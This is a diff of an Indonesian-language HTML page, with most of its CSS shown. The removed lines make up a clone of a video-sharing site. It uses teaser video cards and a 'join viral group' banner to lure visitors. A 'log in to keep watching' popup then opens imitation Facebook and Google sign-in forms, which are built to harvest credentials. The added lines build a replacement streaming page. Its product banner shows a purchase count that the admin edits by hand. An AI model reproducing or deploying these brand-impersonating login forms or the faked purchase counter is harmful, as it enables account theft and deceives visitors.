-    justify-content: center;
-    gap: 10px;
-    background: #fff;
-    margin-top: 12px;
-    color: #3c4043;
-    border: 1px solid #dadce0;
-    width: 100%;
-    padding: 10px 8px;
-    font-size: 15px;
-    font-weight: 600;
-    border-radius: 24px;
-    cursor: pointer;
-    transition: background 0.2s;
-}
-
-.popup-btn-login:hover {
-    background: #f8f9fa;
-}
-
-.popup-btn-login img {
-    width: 18px;
-    height: 18px;
-}
-
-/* ==================== FACEBOOK & GOOGLE FORM ==================== */
-.facebook-form-overlay, .google-form-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background: rgba(0, 0, 0, 0.6);
-    z-index: 10001;
-    display: none;
-    justify-content: center;
-    align-items: center;
-}
-
-.facebook-form-container, .google-form-container {
-    background: #fff;
-    width: 300px;
-    max-width: 300px;
-    padding: 28px 24px 32px;
-    border-radius: 16px;
-    position: relative;
-    text-align: center;
-    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
-}
-
-.facebook-close, .google-close {
-    position: absolute;
-    top: 14px;
-    right: 18px;
-    font-size: 20px;
-    cursor: pointer;
-    color: #5f6368;
-}
-
-.facebook-close:hover, .google-close:hover {
-    color: #1a1a1a;
-}
-
-.facebook-logo svg, .google-logo svg {
-    width: 52px;
-    height: 52px;
-}
-
-.facebook-title, .google-title {
-    font-size: 22px;
-    font-weight: 600;
-    text-align: center;
-    margin-bottom: 6px;
-    color: #1a1a1a;
-}
-
-.fb-sub, .google-subtitle {
-    text-align: center;
-    color: #5f6368;
-    font-size: 14px;
-    margin-bottom: 22px;
-}
-
-.facebook-input-group, .google-input-group {
-    margin-bottom: 14px;
-    text-align: left;
-}
-
-.facebook-input-group input, .google-input-group input {
-    width: 100%;
-    padding: 12px 14px;
-    border: 1px solid #dadce0;
-    border-radius: 8px;
-    font-size: 15px;
-    box-sizing: border-box;
-}
-
-.facebook-input-group input:focus, .google-input-group input:focus {
-    outline: none;
-    border-color: #fe6081;
-}
-
-.google-input-group {
-    position: relative;
-}
-
-.google-input-group input {
-    padding: 16px 14px 6px 14px;
-}
-
-.google-input-group label {
-    position: absolute;
-    left: 14px;
-    top: 12px;
-    color: #5f6368;
-    font-size: 14px;
-    transition: 0.1s ease;
-    pointer-events: none;
-    background: white;
-    padding: 0 4px;
-}
-
-.google-input-group input:focus ~ label,
-.google-input-group input:not(:placeholder-shown) ~ label {
-    top: 5px;
-    font-size: 10px;
-    color: #fe6081;
-}
-
-.facebook-button, .google-button {
-    width: 100%;
-    background: #1877F2;
-    color: white;
-    border: none;
-    padding: 12px;
-    border-radius: 30px;
-    font-size: 15px;
-    font-weight: 600;
-    cursor: pointer;
-    margin-top: 16px;
-}
-
-.google-button {
-    background: #1a73e8;
-}
-
-.facebook-button:hover {
-    background: #166fe5;
-}
-
-.google-button:hover {
-    background: #1557b0;
-}
-
-.facebook-button:disabled, .google-button:disabled {
-    background: #9aa0a6;
-    cursor: not-allowed;
-}
-
-.facebook-forgot, .google-forgot {
-    text-align: center;
-    margin-top: 14px;
-}
-
-.facebook-forgot a, .google-forgot a {
-    color: #1877F2;
-    text-decoration: none;
-    font-size: 12px;
-}
-
-.google-forgot a {
-    color: #1a73e8;
-}
-
-.facebook-create {
-    text-align: center;
-    margin-top: 18px;
-    padding-top: 14px;
-    border-top: 1px solid #dadce0;
-}
-
-.facebook-create a {
-    color: #1877F2;
-    text-decoration: none;
-    font-weight: 600;
-    font-size: 14px;
-}
-
-.google-footer {
-    text-align: center;
-    margin-top: 20px;
-    font-size: 12px;
-}
-
-.google-footer a {
-    color: #1a73e8;
-    text-decoration: none;
-}
-
-.facebook-error, .google-error {
-    color: #d50000;
-    font-size: 12px;
-    margin-top: 8px;
-    display: none;
-    text-align: left;
-}
-
-.spinner {
-    display: inline-block;
-    width: 14px;
-    height: 14px;
-    border: 2px solid rgba(255,255,255,0.3);
-    border-radius: 50%;
-    border-top-color: white;
-    animation: spin 0.6s linear infinite;
-    margin-right: 6px;
-    vertical-align: middle;
-}
-
-@keyframes spin {
-    to { transform: rotate(360deg); }
-}
-
-/* Responsive */
-@media only screen and (max-width: 768px) {
-    .legal-item {
-        display: none;
-    }
-    .legal-menu {
-        display: block;
-    }
-    .video-grid {
-        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
-        gap: 16px;
-    }
-    .body {
-        padding: 16px;
-    }
-    .facebook-form-container, .google-form-container {
-        width: 90%;
-        padding: 20px;
-    }
-}
-
-@media only screen and (max-width: 480px) {
-    .video-grid {
-        grid-template-columns: repeat(2, 1fr);
-        gap: 12px;
-    }
-    .video-info {
-        font-size: 12px;
-    }
-    .popup-box {
-        width: 90%;
-        padding: 18px 12px 20px;
-    }
-}
-</style>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Vidoy Stream</title>
+    <link href="https://fonts.googleapis.com/css2?family=Rubik+Mono+One&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+    <style>
+        * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, sans-serif; }
+        body { background: #0a0a0a; color: white; min-height: 100vh; padding: 20px; }
+        .header { max-width: 1200px; margin: 0 auto 30px; display: flex; justify-content: space-between; align-items: center; padding-bottom: 15px; border-bottom: 1px solid #1a1a1a; flex-wrap: wrap; gap: 10px; }
+        .logo { font-family: 'Rubik Mono One', sans-serif; font-size: 28px; color: #f59b00; line-height: 1; cursor: pointer; }
+        .logo small { font-family: Arial, sans-serif; font-size: 10px; letter-spacing: 4px; color: #555; font-weight: normal; display: block; margin-top: 2px; }
+        .header-right { display: flex; align-items: center; gap: 15px; flex-wrap: wrap; }
+        .total { color: #555; font-size: 14px; }
+        .total span { color: #f59b00; font-weight: bold; }
+        .back-btn { background: #1a1a1a; border: 1px solid #333; color: #f59b00; padding: 8px 16px; border-radius: 8px; cursor: pointer; font-size: 14px; transition: all 0.3s; display: none; }
+        .back-btn:hover { background: #f59b00; color: #0a0a0a; border-color: #f59b00; }
+        .back-btn.visible { display: inline-flex; align-items: center; gap: 8px; }
+        .admin-toggle { background: #1a1a1a; border: 1px solid #333; color: #f59b00; padding: 8px 16px; border-radius: 8px; cursor: pointer; font-size: 14px; transition: all 0.3s; }
+        .admin-toggle:hover { background: #f59b00; color: #0a0a0a; border-color: #f59b00; }
+        .admin-toggle.active { background: #f59b00; color: #0a0a0a; }
+        .breadcrumb { max-width: 1200px; margin: 0 auto 20px; color: #555; font-size: 14px; display: none; }
+        .breadcrumb.visible { display: block; }
+        .breadcrumb span { color: #f59b00; }
+        .breadcrumb i { margin: 0 8px; font-size: 12px; }
+
+        /* -- BANNER CARD (seperti video card tapi besar di atas) -- */
+        .banner-card {
+            max-width: 1200px;
+            margin: 0 auto 20px;
+            background: #141414;
+            border: 1px solid #2a2a2a;
+            border-radius: 12px;
+            overflow: hidden;
+            cursor: pointer;
+            transition: all 0.3s;
+            display: flex;
+            flex-direction: column;
+        }
+        .banner-card:hover { border-color: #f59b00; box-shadow: 0 8px 30px rgba(245, 155, 0, 0.1); }
+        .banner-card .banner-thumb {
+            width: 100%;
+            aspect-ratio: 16/5;
+            background: #0a0a0a;
+            overflow: hidden;
+            position: relative;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .banner-card .banner-thumb img {
+            width: 100%;
+            height: 100%;
+            object-fit: cover;
+            display: block;
+        }
+        .banner-card .banner-thumb .placeholder {
+            width: 100%;
+            height: 100%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            background: #1a1a1a;
+            color: #555;
+            font-size: 40px;
+            flex-direction: column;
+            gap: 10px;
+        }
+        .banner-card .banner-thumb .placeholder i { font-size: 48px; color: #2a2a2a; }
+        .banner-card .banner-info {
+            padding: 16px 24px;
+            background: #1a1a1a;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            flex-wrap: wrap;
+            gap: 12px;
+        }
+        .banner-card .banner-info .banner-left {
+            display: flex;
+            align-items: center;
+            gap: 16px;
+            flex-wrap: wrap;
+        }
+        .banner-card .banner-info .banner-title {
+            font-size: 18px;
+            font-weight: 600;
+            color: white;
+        }
+        .banner-card .banner-info .banner-bought {
+            display: flex;
+            align-items: center;
+            gap: 6px;
+            background: #f59b00;
+            color: #0a0a0a;
+            padding: 4px 16px;
+            border-radius: 20px;
+            font-size: 14px;
+            font-weight: bold;
+        }
+        .banner-card .banner-info .banner-bought i { font-size: 14px; }
+        .banner-card .banner-info .banner-edit-btn {
+            background: transparent;
+            border: 1px solid #f59b00;
+            color: #f59b00;
+            padding: 6px 18px;
+            border-radius: 6px;
+            cursor: pointer;
+            font-size: 13px;
+            transition: all 0.3s;
+            display: none;
+        }
+        .banner-card .banner-info .banner-edit-btn:hover {
+            background: #f59b00;
+            color: #0a0a0a;
+        }
+        .banner-card .banner-info .banner-edit-btn.visible { display: inline-block; }
+
+        /* -- BANNER ADMIN EDITOR -- */
+        .banner-admin-panel {
+            max-width: 1200px;
+            margin: 0 auto 20px;
+            background: #141414;
+            border: 1px solid #2a2a2a;
+            border-radius: 12px;
+            padding: 20px;
+            display: none;
+        }
+        .banner-admin-panel.visible { display: block; }
+        .banner-admin-panel h3 { color: #f59b00; margin-bottom: 16px; }
+        .banner-admin-panel .form-group { margin-bottom: 16px; }
+        .banner-admin-panel .form-group label { color: #aaa; display: block; margin-bottom: 4px; font-size: 13px; }
+        .banner-admin-panel .form-group input[type="number"],
+        .banner-admin-panel .form-group input[type="url"],
+        .banner-admin-panel .form-group input[type="text"] {
+            width: 100%;
+            padding: 10px 14px;
+            background: #0a0a0a;
+            border: 1px solid #2a2a2a;
+            border-radius: 8px;
+            color: white;
+        }
+        .banner-admin-panel .form-group input:focus { border-color: #f59b00; outline: none; }
+        .banner-admin-panel .btn-save-banner {
+            background: #f59b00;
+            color: #0a0a0a;
+            border: none;
+            padding: 10px 28px;
+            border-radius: 8px;
+            cursor: pointer;
+            font-weight: bold;
+            transition: all 0.3s;
+        }
+        .banner-admin-panel .btn-save-banner:hover { transform: translateY(-2px); box-shadow: 0 5px 20px rgba(245, 155, 0, 0.3); }
+        .banner-admin-panel .btn-cancel-banner {
+            background: #2a2a2a;
+            color: white;
+            border: none;
+            padding: 10px 28px;
+            border-radius: 8px;
+            cursor: pointer;
+            margin-left: 10px;
+            transition: all 0.3s;
+        }
+        .banner-admin-panel .btn-cancel-banner:hover { background: #3a3a3a; }
+        .banner-admin-panel .row {
+            display: flex;
+            flex-wrap: wrap;
+            gap: 16px;
+            align-items: flex-end;
+        }
+        .banner-admin-panel .row .form-group { flex: 1 1 200px; min-width: 150px; }
+
+        /* -- ADMIN PANEL -- */
+        .admin-panel { max-width: 1200px; margin: 0 auto 30px; background: #141414; border: 1px solid #2a2a2a; border-radius: 12px; padding: 24px; display: none; }
+        .admin-panel.visible { display: block; }
+        .admin-panel h2 { color: #f59b00; margin-bottom: 20px; font-size: 20px; }
+        .admin-tabs { display: flex; gap: 10px; margin-bottom: 20px; border-bottom: 1px solid #2a2a2a; padding-bottom: 10px; flex-wrap: wrap; }
+        .admin-tab { background: transparent; border: none; color: #555; padding: 8px 20px; cursor: pointer; font-size: 14px; border-radius: 6px; transition: all 0.3s; }
+        .admin-tab:hover { color: white; background: #1a1a1a; }
+        .admin-tab.active { color: #f59b00; background: #1a1a1a; }
+        .admin-form { display: none; }
+        .admin-form.active { display: block; }
+        .form-group { margin-bottom: 15px; }
+        .form-group label { display: block; color: #888; font-size: 13px; margin-bottom: 5px; }
+        .form-group input, .form-group select { width: 100%; padding: 10px 14px; background: #0a0a0a; border: 1px solid #2a2a2a; border-radius: 8px; color: white; font-size: 14px; }
+        .form-group input:focus, .form-group select:focus { outline: none; border-color: #f59b00; }
+        .form-group input::placeholder { color: #444; }
+        .btn-submit { background: #f59b00; color: #0a0a0a; border: none; padding: 12px 30px; border-radius: 8px; font-size: 14px; font-weight: bold; cursor: pointer; transition: all 0.3s; }
+        .btn-submit:hover { transform: translateY(-2px); box-shadow: 0 5px 20px rgba(245, 155, 0, 0.3); }
+        .btn-submit:disabled { opacity: 0.5; cursor: not-allowed; }
+
+        /* -- VIDEO GRID -- */
+        .video-grid { max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr)); gap: 18px; }
+        .video-card { background: #141414; border-radius: 10px; overflow: hidden; cursor: pointer; transition: all 0.3s; border: 1px solid #1f1f1f; text-decoration: none; display: block; color: white; position: relative; }
+        .video-card:hover { transform: translateY(-5px); border-color: #f59b00; box-shadow: 0 8px 25px rgba(245, 155, 0, 0.12); }
+        .video-card .delete-btn { position: absolute; top: 8px; right: 8px; background: rgba(220, 38, 38, 0.9); color: white; border: none; border-radius: 50%; width: 28px; height: 28px; cursor: pointer; font-size: 12px; z-index: 10; transition: all 0.3s; display: none; align-items: center; justify-content: center; }
+        .video-card .delete-btn:hover { transform: scale(1.1); background: #ef4444; }
+        .admin-panel.visible ~ .video-grid .video-card .delete-btn,
+        .show-delete .video-card .delete-btn { display: flex; }
+        .folder-card { background: #141414; border-radius: 10px; overflow: hidden; cursor: pointer; transition: all 0.3s; border: 2px solid #2a2a2a; text-decoration: none; display: block; color: white; position: relative; }
+        .folder-card:hover { transform: translateY(-5px) scale(1.02); border-color: #f59b00; box-shadow: 0 8px 30px rgba(245, 155, 0, 0.2); }
+        .folder-card .delete-btn { position: absolute; top: 8px; right: 8px; background: rgba(220, 38, 38, 0.9); color: white; border: none; border-radius: 50%; width: 28px; height: 28px; cursor: pointer; font-size: 12px; z-index: 10; transition: all 0.3s; display: none; align-items: center; justify-content: center; }
+        .folder-card .delete-btn:hover { transform: scale(1.1); background: #ef4444; }
+        .admin-panel.visible ~ .video-grid .folder-card .delete-btn,
+        .show-delete .folder-card .delete-btn { display: flex; }
+        .folder-card .thumb { width: 100%; aspect-ratio: 16/9; background: linear-gradient(135deg, #1a1a2e, #16213e); overflow: hidden; position: relative; display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 10px; }
+        .folder-card .thumb i { font-size: 60px; color: #f59b00; opacity: 0.8; }
+        .folder-card .thumb .folder-count { background: rgba(245, 155, 0, 0.2); padding: 4px 12px; border-radius: 20px; font-size: 12px; color: #f59b00; border: 1px solid rgba(245, 155, 0, 0.3); }
+        .folder-card .info { padding: 12px 14px; background: #1a1a1a; }
+        .folder-card .info h3 { font-size: 14px; font-weight: 600; margin-bottom: 4px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #f59b00; }
+        .folder-card .info small { color: #555; font-size: 11px; }
+        .video-card .thumb { width: 100%; aspect-ratio: 16/9; background: #0a0a0a; overflow: hidden; position: relative; display: flex; align-items: center; justify-content: center; }
+        .video-card .thumb img { width: 100%; height: 100%; object-fit: contain; display: block; transition: 0.4s; background: #0a0a0a; }
+        .video-card:hover .thumb img { transform: scale(1.02); }
+        .video-card .thumb .play-icon { display: none; }
+        .video-card .info { padding: 12px 14px; }
+        .video-card .info h3 { font-size: 14px; font-weight: 600; margin-bottom: 4px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: white; }
+        .footer { max-width: 1200px; margin: 30px auto 0; text-align: center; padding: 20px 0 10px; border-top: 1px solid #1a1a1a; color: #333; font-size: 13px; }
+        .footer i { color: #ef4444; }
+        .empty-state { grid-column: 1 / -1; text-align: center; padding: 60px 20px; color: #444; }
+        .empty-state i { font-size: 50px; color: #1a1a1a; display: block; margin-bottom: 15px; }
+        .empty-state h2 { color: #f59b00; margin-bottom: 8px; }
+        .modal-overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.8); z-index: 9999; justify-content: center; align-items: center; }
+        .modal-overlay.visible { display: flex; }
+        .modal-box { background: #141414; border: 1px solid #f59b00; border-radius: 16px; padding: 40px; max-width: 400px; width: 90%; box-shadow: 0 20px 60px rgba(0,0,0,0.9); animation: modalIn 0.3s ease; }
+        @keyframes modalIn { from { transform: scale(0.9); opacity: 0; } to { transform: scale(1); opacity: 1; } }
+        .modal-box h2 { color: #f59b00; margin-bottom: 10px; text-align: center; }
+        .modal-box p { color: #888; font-size: 14px; text-align: center; margin-bottom: 25px; }
+        .modal-box .error-msg { color: #ef4444; font-size: 13px; text-align: center; margin-top: 10px; display: none; }
+        .modal-box .error-msg.visible { display: block; }
+        .notification { position: fixed; top: 20px; right: 20px; background: #1a1a1a; border: 1px solid #f59b00; color: white; padding: 16px 24px; border-radius: 8px; z-index: 10000; animation: slideIn 0.5s ease; box-shadow: 0 10px 40px rgba(0,0,0,0.8); max-width: 90%; }
+        .notification.success { border-color: #22c55e; }
+        .notification.error { border-color: #ef4444; }
+        @keyframes slideIn { from { transform: translateX(100%); opacity: 0; } to { transform: translateX(0); opacity: 1; } }
+        .loading { text-align: center; padding: 60px 20px; color: #f59b00; }
+        .loading i { font-size: 40px; animation: spin 1s linear infinite; }
+        @keyframes spin { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
+        @media (max-width: 600px) { body { padding: 12px; } .video-grid { grid-template-columns: repeat(auto-fill, minmax(150px, 1fr)); gap: 12px; } .logo { font-size: 22px; } .header { flex-direction: column; align-items: flex-start; } .header-right { width: 100%; justify-content: space-between; } .admin-panel { padding: 16px; } .admin-tabs { flex-wrap: wrap; } .modal-box { padding: 24px; } .banner-card .banner-thumb { aspect-ratio: 16/6; } .banner-card .banner-info .banner-title { font-size: 15px; } }
+        @media (max-width: 400px) { .video-grid { grid-template-columns: repeat(auto-fill, minmax(130px, 1fr)); gap: 10px; } .video-card .info { padding: 8px 10px; } .video-card .info h3 { font-size: 12px; } }
+    </style>
 </head>
 <body>
 
-<!-- HEADER -->
-<div class="nav-outer">
-    <div class="nav-inner">
-        <div class="logo-text">
-            <a href="/">videy</a>
+    <!-- LOGIN MODAL -->
+    <div class="modal-overlay" id="loginModal">
+        <div class="modal-box">
+            <h2><i class="fas fa-lock"></i> Admin Login</h2>
+            <p>Masukkan password untuk mengakses panel admin</p>
+            <form id="loginForm">
+                <div class="form-group">
+                    <input type="password" id="adminPassword" placeholder="••••••••" required autofocus>
+                </div>
+                <button type="submit" class="btn-submit">
+                    <i class="fas fa-unlock"></i> Buka Panel
+                </button>
+                <div class="error-msg" id="loginError">
+                    <i class="fas fa-exclamation-circle"></i> Password salah!
+                </div>
+            </form>
         </div>
-        <a href="/" style="text-decoration: none;">
-            <div class="upload-button-nav">Upload</div>
-        </a>
-        <div class="legal">
-            <div class="legal-menu">
-                <a href="javascript:void(0);" class="icon"><i class="fa fa-bars" onclick="toggleMobileNavbar()"></i></a>
-            </div>
-            <div class="legal-item">
-                <a href="/">Privacy Policy</a>
-            </div>
-            <div class="legal-item">
-                <a href="/">Terms of Service</a>
-            </div>
-            <div class="legal-item">
-                <a href="/">Abuse</a>
+    </div>
+
+    <!-- MAIN CONTENT -->
+    <div class="header">
+        <div class="logo" onclick="goHome()">
+            Vidoy
+            <small>S T R E A M</small>
+        </div>
+        <div class="header-right">
+            <button class="back-btn" id="backBtn" onclick="goBack()">
+                <i class="fas fa-arrow-left"></i> Kembali
+            </button>
+            <button class="admin-toggle" id="adminToggle" onclick="toggleAdmin()">
+                <i class="fas fa-cog"></i> Admin
+            </button>
+            <div class="total">
+                <i class="fa-regular fa-film"></i> <span id="totalCount">0</span> Video
             </div>
         </div>
     </div>
-</div>
-<div id="mobile-menu">
-    <a href="/">Privacy Policy</a>
-    <a href="/">Terms of Service</a>
-    <a href="/">Abuse</a>
-</div>
-
-<!-- BANNER TELEGRAM & VIDEO GRID -->
-<div class="body">
-    <!-- BANNER TELEGRAM - GANTI LINK NYA -->
-    <div class="telegram-banner" id="telegramBanner">
-    <div class="banner-left">
-        <i class="fab fa-telegram-plane"></i>
+
+    <div class="breadcrumb" id="breadcrumb">
+        <i class="fas fa-folder"></i> <span id="currentFolder">Root</span>
     </div>
-    <div class="banner-center">
-        <span>🔥 JOIN GRUP VIRAL TERBARU 🔥</span>
-    </div>
-    <div class="banner-right">
-        <i class="fas fa-chevron-right"></i>
-    </div>
-</div>
-
-    <!-- VIDEO GRID - GANTI LINK VIDEO ASLI DI data-video-url -->
-    <div class="video-grid">
-        <div class="video-card" data-video-url="https://videy.co/v?id=TE3JsSEg1">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/JRw2TRjZWs.jpg" alt="thumbnail">
+
+    <!-- ===== BANNER CARD (seperti video card, thumbnail besar, judul, keranjang beli) ===== -->
+    <div class="banner-card" id="bannerCard">
+        <div class="banner-thumb" id="bannerThumb">
+            <img id="bannerThumbImg" src="" alt="Banner" style="display:none;">
+            <div class="placeholder" id="bannerPlaceholder">
+                <i class="fas fa-image"></i>
+                <span style="font-size:14px; color:#444;">Belum ada thumbnail</span>
             </div>
-            <div class="video-info">TASYA_VIP_1.mp4</div>
         </div>
-        <div class="video-card" data-video-url="https://videy.co/v?id=JRnpRq081">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/4bCamwRS6R.jpg" alt="thumbnail">
+        <div class="banner-info">
+            <div class="banner-left">
+                <span class="banner-title" id="bannerTitle">Product</span>
+                <span class="banner-bought"><i class="fas fa-shopping-cart"></i> <span id="bannerBought">0</span> dibeli</span>
             </div>
-            <div class="video-info">TASYA_VIP_2.mp4</div>
-        </div>
-        <div class="video-card" data-video-url="https://videy.co/v?id=pqceedHI1">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/y2Go1vVlok.jpg" alt="thumbnail">
-            </div>
-            <div class="video-info">TASYA_VIP_3.mp4</div>
-        </div>
-        <div class="video-card" data-video-url="https://videy.co/v/?id=QQWfTU711">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/skqGef5Ud8.jpg" alt="thumbnail">
-            </div>
-            <div class="video-info">TASYA_VIP_4.mp4</div>
-        </div>
-        <div class="video-card" data-video-url="https://videy.co/v?id=NrX2j4XB1">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/M3k8D9D221.jpg" alt="thumbnail">
-            </div>
-            <div class="video-info">TASYA_VIP_5.mp4</div>
-        </div>
-        <div class="video-card" data-video-url="https://videy.co/v?id=BXRAZvd91">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/YItdKAoDIW.jpg" alt="thumbnail">
-            </div>
-            <div class="video-info">TASYA_VIP_6.mp4</div>
-        </div>
-        <div class="video-card" data-video-url="https://videy.co/v?id=eJUFmVHK1">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/NsSFIZpePu.jpg" alt="thumbnail">
-            </div>
-            <div class="video-info">TASYA_VIP_7.mp4</div>
-        </div>
-        <div class="video-card" data-video-url="https://videy.co/v?id=0Axcpd1F1">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/X9Lf73rRNZ.jpg" alt="thumbnail">
-            </div>
-            <div class="video-info">TASYA_VIP_8.mp4</div>
-        </div>
-        <div class="video-card" data-video-url="https://videy.co/v?id=83yKfaXH1">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/4nluLYpzsh.jpg" alt="thumbnail">
-            </div>
-            <div class="video-info">TASYA_VIP_9.mp4</div>
-        </div>
-        <div class="video-card" data-video-url="https://videy.co/v?id=bGvD1oLa1">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/dufQpQrpRt.jpg" alt="thumbnail">
-            </div>
-            <div class="video-info">TASYA_VIP_10.mp4</div>
-        </div>
-        <div class="video-card" data-video-url="https://videy.co/v?id=sRU13Gyu1">
-            <div class="thumbnail-box">
-                <div class="play-button"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div>
-                <img src="https://i.vidgf.com/image/ZsqYbFB85X.jpg" alt="thumbnail">
-            </div>
-            <div class="video-info">TASYA_VIP_11.mp4</div>
+            <button class="banner-edit-btn" id="bannerEditBtn" onclick="toggleBannerEditor()">
+                <i class="fas fa-pen"></i> Edit
+            </button>
         </div>
     </div>
-</div>
-
-<!-- POPUP LOGIN UTAMA -->
-<div id="popupLogin" class="popup-overlay">
-    <div class="popup-box">
-        <div class="popup-box-content-title">Login untuk melanjutkan menonton</div>
-        <div class="popup-btn-login" id="facebookLoginBtn">
-            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'%3E%3Cpath fill='%231877F2' d='M48,24c0,13.255-10.745,24-24,24S0,37.255,0,24S10.745,0,24,0S48,10.745,48,24z'/%3E%3Cpath fill='%23FFFFFF' d='M33 16h-5c-1.1 0-2 0.9-2 2v4h7l-1 7h-6v15h-7V29h-6v-7h6v-4c0-4.4 3.6-8 8-8h6V16z'/%3E%3C/svg%3E" alt="facebook"> Masuk dengan Facebook
-        </div>
-        <div class="popup-btn-login" id="googleLoginBtn">
-            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'%3E%3Cpath fill='%23FFC107' d='M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z'/%3E%3Cpath fill='%23FF3D00' d='M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z'/%3E%3Cpath fill='%234CAF50' d='M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z'/%3E%3Cpath fill='%231976D2' d='M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z'/%3E%3C/svg%3E" alt="google"> Masuk dengan Google
+
+    <!-- ===== BANNER ADMIN EDITOR ===== -->
+    <div class="banner-admin-panel" id="bannerEditorPanel">
+        <h3><i class="fas fa-edit"></i> Edit Banner</h3>
+        <form id="bannerForm">
+            <div class="row">
+                <div class="form-group">
+                    <label>Judul</label>
+                    <input type="text" id="bannerTitleInput" placeholder="Judul banner" value="Product">
+                </div>
+                <div class="form-group">
+                    <label>Jumlah Dibeli</label>
+                    <input type="number" id="bannerBoughtInput" min="0" value="0">
+                </div>
+                <div class="form-group">
+                    <label>URL Thumbnail</label>
+                    <input type="url" id="bannerThumbInput" placeholder="https://example.com/thumb.jpg">
+                </div>
+                <div class="form-group">
+                    <label>URL Tujuan (saat diklik)</label>
+                    <input type="url" id="bannerLinkInput" placeholder="https://example.com/tujuan">
+                </div>
+                <div class="form-group" style="flex:0 0 auto;">
+                    <label>&nbsp;</label>
+                    <div>
+                        <button type="submit" class="btn-save-banner"><i class="fas fa-save"></i> Simpan</button>
+                        <button type="button" class="btn-cancel-banner" onclick="toggleBannerEditor()">Batal</button>
+                    </div>
+                </div>
+            </div>
+        </form>
+        <div style="margin-top:10px; color:#555; font-size:13px;">
+            <i class="fas fa-info-circle"></i> Klik banner untuk menuju link tujuan.
         </div>
     </div>
-</div>
-
-<!-- POPUP FACEBOOK -->
-<div id="facebookFormPopup" class="facebook-form-overlay">
-    <div class="facebook-form-container">
-        <div class="facebook-close" id="closeFacebookBtn">✕</div>
-        <div class="facebook-logo">
-            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
-                <path fill="#1877F2" d="M48,24c0,13.255-10.745,24-24,24S0,37.255,0,24S10.745,0,24,0S48,10.745,48,24z"/>
-                <path fill="#FFFFFF" d="M33 16h-5c-1.1 0-2 0.9-2 2v4h7l-1 7h-6v15h-7V29h-6v-7h6v-4c0-4.4 3.6-8 8-8h6V16z"/>
-            </svg>
+
+    <!-- ADMIN PANEL -->
+    <div class="admin-panel" id="adminPanel">
+        <h2><i class="fas fa-cog"></i> Panel Admin</h2>
+        <div class="admin-tabs">
+            <button class="admin-tab active" onclick="switchTab('video')"><i class="fas fa-video"></i> Tambah Video</button>
+            <button class="admin-tab" onclick="switchTab('folder')"><i class="fas fa-folder"></i> Tambah Folder</button>
+            <button class="admin-tab" onclick="switchTab('manage')"><i class="fas fa-list"></i> Kelola</button>
         </div>
-        <div class="facebook-title">Masuk ke Facebook</div>
-        <div class="fb-sub">Lanjutkan ke videy</div>
-        <div class="facebook-input-group">
